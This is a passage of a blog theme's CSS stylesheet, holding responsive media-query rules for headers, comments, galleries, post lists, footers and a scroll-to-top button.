		margin-top: 20px;
		width: 100%;
	}
}

@media (max-width:1024px) {
	.wrapper_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.wrapper_box .main_box {
		width: 100%;
	}

	.sidebar_box {
		margin-left: 0;
		width: 100%;
		max-width: 380px;
		margin-top: 20px;
	}

	.header_box {
		margin-bottom: 30px;
	}

	.header_box .header {
		padding: 30px 0;
	}

	.header_box .links {
		margin-top: -30px;
	}

	.header_box .links li {
		height: 50px;
	}

	.header_box .menu {
		margin: 0 auto;
	}

	.header_box .menu a {
		padding: 0 15px;
	}

	.header_box .menu a:before {
		margin-right: 15px;
	}

	.header_box .links ul,.header_box .search {
		width: 360px;
	}

	.header_box input[type=text] {
		font-size: 15px;
		padding: 15px 40px 15px 20px;
	}

	.header_box input[type=submit] {
		top: 10px;
		right: 10px;
		width: 30px;
		height: 30px;
	}

	.header_box .navigation {
		margin-bottom: 30px;
	}

	.header_box .featured {
		margin-top: 30px;
	}

	.breadcrumbs_box,.header_box .heading {
		margin-bottom: 20px;
	}

	.comments_box {
		margin-bottom: 30px;
	}

	.comment .comment {
		margin-left: 20px;
	}

	.comment .comment,.comment+.comment {
		margin-top: 20px;
	}

	.comment-respond {
		padding: 20px;
	}

	.comment-respond .fields {
		margin-bottom: 0;
	}

	h1 {
		font-size: 28px;
	}

	.comment-respond,.content_box,.discussion_box {
		margin-bottom: 30px;
	}

	.content h2 {
		font-size: 24px;
	}

	.content h3 {
		font-size: 20px;
	}

	.content h4 {
		font-size: 18px;
	}

	.content h5 {
		font-size: 17px;
	}

	.content h6 {
		font-size: 15px;
	}

	.content td,.content th {
		padding: 10px 12px;
	}

	.content .wpcmsdev-alert {
		padding: 20px 20px 10px;
	}

	.content .wpcmsdev-alert.has-icon {
		padding-left: 80px;
	}

	.content .wpcmsdev-alert.has-icon>.fa {
		font-size: 32px;
		width: 80px;
	}

	.discussion_box .items {
		margin: 0 -10px -20px;
	}

	.discussion_box .item {
		width: calc(50% - 20px);
		margin: 0 10px 20px;
		padding: 20px;
	}

	.discussion_box .thumb,.featured_box .thumb {
		margin-right: 20px;
	}

	.featured_box {
		padding: 30px 0;
	}

	.featured_box .label {
		margin-bottom: 15px;
	}

	.featured_box .title {
		margin-bottom: 15px;
		font-size: 24px;
	}

	.featured_box .link {
		font-size: 17px;
		padding-left: 30px;
		margin-bottom: 15px;
	}

	.featured_box .link:before {
		top: 10px;
		width: 15px;
	}

	.modal_box .modal {
		padding: 20px;
	}

	.featured_box,.pagination,.popular_box,.posts_box,.social_box {
		margin-bottom: 30px;
	}

	#toc_container,.popular_box .heading {
		margin-bottom: 20px;
	}

	.popular_box .navigation {
		margin-left: 40px;
	}

	.popular_box .items {
		margin-left: -10px;
		margin-right: -10px;
	}

	.popular_box .item {
		width: calc(50% - 20px);
		margin-left: 10px;
		margin-right: 10px;
	}

	.popular_box .item.wide {
		width: calc(100% - 20px);
	}

	.popular_box .thumb {
		width: 160px;
		margin-right: 15px;
	}

	.popular_box .title {
		font-size: 17px;
		line-height: 20px;
		margin-bottom: 30px;
	}

	.popular_box .title:before {
		bottom: -17px;
	}

	.popular_box .text {
		margin-bottom: 12px;
	}

	.posts_box .items {
		margin: 0 -10px -20px;
	}

	.posts_box .item {
		margin: 0 10px 20px;
		padding: 17px;
	}

	.posts_box .item,.posts_box .wide .item {
		width: calc(50% - 20px);
	}

	.posts_box .category,.posts_box .thumb,.posts_box .title {
		margin-bottom: 10px;
	}

	.posts_box .button {
		margin-top: 30px;
	}

	.social_box {
		padding: 20px;
	}

	.social_box .label {
		margin: 10px 20px 10px 0;
	}

	.title_box {
		font-size: 26px;
		margin-bottom: 20px;
	}

	#toc_container {
		padding: 15px 20px;
	}

	#toc_container .toc_title {
		font-size: 21px;
	}

	.widget_box .featured .thumb {
		margin-bottom: 15px;
	}

	.widget_box .featured .title {
		font-size: 24px;
		margin-bottom: 15px;
	}

	.widget_box .featured .text {
		margin-bottom: 20px;
	}

	.widget_box {
		margin-bottom: 30px;
	}

	.footer_box .navigation {
		padding: 20px 0;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .menu {
		margin-left: -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .logo_box {
		width: 100%;
		margin: 0 0 20px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .footer {
		padding: 20px 0;
	}
}

@media (max-width:768px) {
	.header_box .header,.header_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.header_box .header {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}

	.header_box .navigation {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		margin: 0;
	}

	.header_box .logo_box {
		margin-bottom: 20px;
	}

	.header_box .search {
		margin: 0 0 30px;
	}

	.header_box .links ul {
		margin: 0;
	}

	.header_box .menu a {
		font-size: 14px;
	}

	.header_box .title {
		font-size: 16px;
	}

	.header_box .thumb {
		margin-right: 15px;
	}

	.content .table_wrapper {
		display: block;
		overflow-x: auto;
		overflow-y: hidden;
	}

	.content .alignleft,.content .alignright {
		float: none;
		display: block;
		margin: 0 auto 25px;
		text-align: center;
		max-width: none;
	}

	.gallery-columns-2 .gallery-item {
		width: 100%;
	}

	.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item {
		width: 50%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 33.33%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 25%;
	}

	.discussion_box .items {
		display: block;
		margin: 0;
	}

	.discussion_box .item {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		margin: 0 0 20px;
		width: auto;
	}

	.discussion_box .item:last-child,.featured_box .item:last-child,.featured_box .links:last-child {
		margin-bottom: 0;
	}

	.featured_box .featured {
		display: block;
		margin: 0;
	}

	.featured_box .item,.featured_box .links {
		padding: 0;
		width: auto;
		margin-bottom: 30px;
	}

	.popular_box .items {
		margin: -20px 0 0;
	}

	.popular_box .bordered .item {
		padding-top: 20px;
	}

	.popular_box .bordered .item:nth-child(2) {
		border-top-width: 1px;
		padding-top: 20px;
	}

	.popular_box .item {
		width: 100%;
		margin: 20px 0 0;
	}

	.popular_box .item.wide {
		width: 100%;
	}

	.popular_box .buttons,.popular_box .navigation {
		margin-left: 20px;
	}

	.popular_box .buttons span,.popular_box .buttons:after {
		margin-right: 10px;
	}

	.footer_box .menu {
		margin: 0 -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .footer {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .agreement,.footer_box .development {
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}

	.footer_box .orphus {
		margin: 20px 0 0;
		width: 100%;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		font-size: 15px;
		display: none;
	}
}

@media (max-width:640px) {
	.header_box .header {
		padding: 20px 0;
	}

	.header_box .logo_box {
		margin-bottom: 15px;
	}

	.header_box .links {
		margin-top: -20px;
	}

	.header_box .search {
		margin-bottom: 20px;
	}

	.header_box .menu a {
		height: 50px;
	}

	.header_box .featured,.header_box .menu a:before {
		display: none;
	}

	.breadcrumbs_box {
		margin-bottom: 16px;
	}

	.title_box,h1 {
		font-size: 24px;
	}

	.footer_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		padding: 15px 0;
	}

	.footer_box .logo_box {
		width: auto;
		margin-bottom: 15px;
	}

	.footer_box .menu {
		margin: 0 -10px -10px;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .menu li {
		margin: 0 10px 10px;
	}

	.footer_box .counters {
		display: none;
	}

	.footer_box .footer {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 15px 0;
	}

	.footer_box .agreement {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		margin-bottom: 15px;
	}

	.footer_box .orphus {
		margin-top: 0;
		margin-bottom: 15px;
	}

	.footer_box .development {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3;
	}
}

@media (max-width:480px) {
	.header_box .menu {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: stretch;
		-ms-flex-pack: stretch;
		justify-content: stretch;
		width: 100%;
	}

	.header_box .menu li {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
	}

	.header_box .menu a {
		padding: 0 10px;
		text-transform: none;
		font-size: 13px;
		line-height: 16px;
		text-align: center;
	}

	.header_box .menu a:before {
		display: none;
	}

	.comment-respond .field,.gallery-columns-3 .gallery-item,.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.header_box .links ul,.header_box .search {
		width: 100%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 50%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 33.33%;
	}

	.featured_box .title_box {
		display: block;
		text-align: center;
	}

	.featured_box .item {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		text-align: center;
	}

	.featured_box .thumb {
		margin: 0 0 15px;
	}

	.featured_box .title {
		font-size: 21px;
	}

	.logo_box,.social_box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.logo_box .slogan {
		margin: 10px 0 0;
		max-width: none;
		text-align: center;
	}

	.posts_box .items {
		display: block;
		margin: 0;
	}

	.posts_box .item {
		width: auto;
		margin: 0 0 20px;
	}

	.posts_box .item:last-child {
		margin-bottom: 0;
	}

	.posts_box .wide .item {
		width: auto;
	}

	.social_box .label {
		margin: 0;
	}

	.social_box .like {
		margin: 20px 0 0;
	}

	.social_box .social {
		margin: 25px 0 0;
	}
}

@media (max-width:420px) {
	.discussion_box .count {
		display: none;
	}

	.discussion_box .item,.widget_box .discussion .item {
		padding: 15px;
	}

	.discussion_box .thumb,.widget_box .discussion .thumb {
		margin-right: 15px;
	}

	.modal_box,.modal_box .modal {
		padding: 10px;
	}

	.popular_box .item {
		display: block;
	}

	.popular_box .thumb {
		display: block;
		width: 240px;
		margin: 0 0 15px;
	}

	.popular_box .heading {
		display: block;
		position: relative;
		margin-bottom: 15px;
	}

	.popular_box .navigation {
		margin: 10px 0 0;
	}
}

p iframe {width:100%;}


.scrollTop{
	background:url('../images/arrows4.png') 0 0 no-repeat;
	width:50px;
	height:50px;
	bottom:5px; left:88%;
}